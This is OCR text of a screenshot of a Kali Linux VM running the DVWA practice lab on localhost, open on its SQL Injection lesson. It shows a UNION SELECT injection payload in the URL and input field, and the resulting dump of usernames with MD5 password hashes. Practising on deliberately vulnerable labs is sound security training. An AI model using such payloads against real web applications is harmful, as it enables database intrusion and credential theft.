 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.2-vmware...
1 2 3 4 3 23:47
GitHub - digininja/DVWA: 37.8.160.0 IP Address Det Vulnerability: SQL Injectio ZAP – Download Docker Desktop: The #1 C
Usage: 14%
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user+%2C+password+FROM+users%23&Submit=Submit# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Welcome :: Damn Vul…
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user , password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user , password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/